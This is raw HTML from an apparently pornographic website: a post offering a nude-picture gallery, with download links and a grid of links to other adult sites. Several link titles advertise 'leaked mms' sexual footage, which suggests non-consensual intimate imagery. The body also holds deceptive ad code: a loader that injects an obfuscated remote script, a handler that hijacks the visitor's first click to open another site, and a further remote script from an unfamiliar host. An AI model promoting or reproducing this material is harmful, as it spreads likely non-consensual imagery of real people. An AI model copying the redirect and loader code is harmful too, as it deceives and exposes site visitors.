var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"extremely-cute-babe-porn-images-all-nude-pics-collection","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"2de7f77b65","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/43211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=43211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fextremely-cute-babe-porn-images-all-nude-pics-collection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fextremely-cute-babe-porn-images-all-nude-pics-collection%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-43211 single-format-gallery wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/nude-pics/">nude pics</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Extremely cute babe porn images all nude pics collection</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-43211" class="single-post-content global-single-content post-43211 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-bigtits-pics tag-boobs-pics tag-free-porn-pics tag-hd-porn-pics tag-hot-nudes tag-mature-nude tag-mature-porn-pics tag-milf-pic tag-naked-milf tag-naked-pics tag-nude-babes tag-nude-milf tag-nude-photo tag-nude-pics tag-nude-selfie tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-porn-images tag-porn-photos tag-pornstar-pics tag-pussy-images tag-sexy-nudes tag-xxx-hd-photo tag-xxx-image post_format-post-format-gallery">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">								
								<div class="single-image-gallery is-single-slider"><div><img src="https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-2.jpg" alt="Extremely cute babe porn images all nude pics collection (2)" class="img-gallery-silder"></div><div><img src="https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-3.jpg" alt="Extremely cute babe porn images all nude pics collection (3)" class="img-gallery-silder"></div><div><img src="https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg" alt="Extremely cute babe porn images all nude pics collection (1)" class="img-gallery-silder"></div></div>							</div>
						</div>	
									<header class="entry-header">		
				<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_11389" href="https://porhubvideo.com/category/nude-pics/" title="nude pics" class="category-item m-font-size-10">nude pics</a></div></div>	
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Extremely cute babe porn images all nude pics collection</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
				
							</header>

					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
				
		<div id="fordownload" class="entry-content "><p>Extremely cute babe porn images all nude pics collection</p>
<p><strong>Download all nude pics:</strong></p>
<p><a href='https://gardenidea.net/download/index.php?i=22595&#038;t=z&#038;l=2022/11' rel="noopener noreferrer" target='_blank'>https://gardenidea.net/download/index.php?i=22595&#038;t=z&#038;l=2022/11</a></p>
<p><a href='https://pormo.xyz/download/index.php?i=22595&#038;t=z&#038;l=2022/11' rel="noopener noreferrer" target='_blank'>https://pormo.xyz/download/index.php?i=22595&#038;t=z&#038;l=2022/11</a></p>
<p><img fetchpriority="high" decoding="async" src="http://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-3.jpg" alt="porn images" width="450" height="750" class="alignnone size-full wp-image-43215" /></p>
<p><img decoding="async" src="http://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-2.jpg" alt="porn images" width="450" height="750" class="alignnone size-full wp-image-43214" /></p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=43211 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="43211">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=43211  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="43211">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
